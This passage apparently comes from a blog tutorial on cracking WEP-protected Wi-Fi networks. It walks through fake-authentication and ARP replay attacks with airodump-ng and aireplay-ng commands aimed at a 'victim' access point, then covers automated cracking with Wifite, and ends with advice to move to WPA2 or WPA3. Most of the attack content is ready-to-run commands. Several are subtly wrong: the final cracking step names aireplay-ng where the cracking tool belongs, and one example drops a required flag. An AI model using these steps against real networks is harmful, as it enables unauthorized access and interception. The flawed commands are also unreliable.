
- To connect you will have to change back to monitor mode.
Case 2: When There is no client connected!
When there is no client connected to the network, we can take the help of fake auth!
Question: How to check if any client is connected or not!
Answer One simple case of this will be in the #data column you will see 0 in data and if it is not increasing, then the number of connected clients will be zero.
What is fake auth?
In this, you essentially send forged authentication frames to the target AP, pretending to be a legitimate client. By doing so, you establish a connection with the AP, even without knowing the correct password or encryption key. The purpose of fake authentication is to generate traffic between the target AP and the attacking device.
👩🏭 Steps
Change your network adaptor mode to monitor.
Use airodump-ng followed by the name of the adaptor, to list the available APS near you !
sudo airmon-ng start wlan0mon

You will be returned with a bunch of Access points, Now search for where ENC used is WEP.

In my case , UTSTARcom is the Access point using WEP connection. 4. Now we will capture packets.
airodump-ng --bssid (victim's bssid) --channel (whatever channel it is)--write basic_wep.cap wlan0mon
Example from the above screenshot will be :
airodump-ng --bssid 00:1B:DA:2C:95:B5 --channel 11 --write basic_wep.cap wlan0mon
--write: writes all the captured packets to the file!
Now in another terminal we will send fake-auth packets.
aireplay-ng --fakeauth 0 -a victim's bssid -h mac_adrr_of_adapter wlan0mon
0 : describes we want to do this , how many times.
Example from the above screenshot will be:
aireplay-ng --fakeauth 0 00:1B:DA:2C:95:B5 -h 9C:EF:D5:FB:DB:7D wlan0mon
You will start getting the various packets
Now run aireplay-ng followed by the filename to get the password.
aireplay-ng basic_wep.cap
Case 3: What if the Network is not busy!
Arp replay attack helps us in this case, the working of an ARP replay attack has been discussed above in detail.
👩🏭 Steps
Change your network adaptor mode to monitor.
Use airodump-ng followed by the name of the adaptor, to list the available APS near you!
sudo airmon-ng start wlan0mon

You will be returned with a bunch of Access points, Now search for where ENC used is WEP.

In my case , UTSTARcom is the Access point using a WEP connection. 4. Now we will capture packets.
airodump-ng --bssid (victim's bssid) --channel (whatever channel it is)--write basic_wep.cap wlan0mon
An example from the above screenshot will be :
airodump-ng --bssid 00:1B:DA:2C:95:B5 --channel 11 --write basic_wep.cap wlan0mon
--write: writes all the captured packets to the file!
Now in other terminal type this :
aireplay-ng --arpreplay -b victim's bssid -h (mac_adrr_of_adapter) wlan0mon
An example of the following code will be :
aireplay-ng --arpreplay -b 00:1B:DA:2C:95:B5 -h 9C:EF:D5:FB:DB:7D wlan0mon
This will create an Arp replay attack!
Now in another terminal after getting enough packets around 10000, stop it
Now crack it using aireplay-ng.
aireplay-ng basic_wep.cap
WEP Cracking: Using automation
We can make use of the Wifite tool also to crack WEP-based networks.
Wifite is a powerful automated tool used for wireless network auditing and penetration testing. It is designed to simplify the process of cracking and attacking wireless networks, particularly those protected by weak or vulnerable security protocols
👩🏭 Steps
- Change your adaptor to monitor mode.,
- Now in a terminal type, wifite will by default start searching for the access points near you.
sudo wifite
- Press
ctrl +c, now it will ask you to enter your target!
- This tool will start cracking the WPS password, It will do all the necessary attacks required for it to get the password and in the end, it will give you the password.
Note: Some of the screenshots have been taken from CodeVerd youtube channel, I couldn’t find a wep ap as they are very rare!
🛡 Ending
In summary, the WEP (Wired Equivalent Privacy) protocol, which utilizes the RC4 encryption algorithm, suffers from significant vulnerabilities. Weak key management, a limited key size, and flaws in the initialization vector implementation make WEP susceptible to various attacks. Real-world cases have shown unauthorized access, data interception, and manipulation. To ensure better security, it is essential to transition to more robust alternatives like WPA2 or WPA3.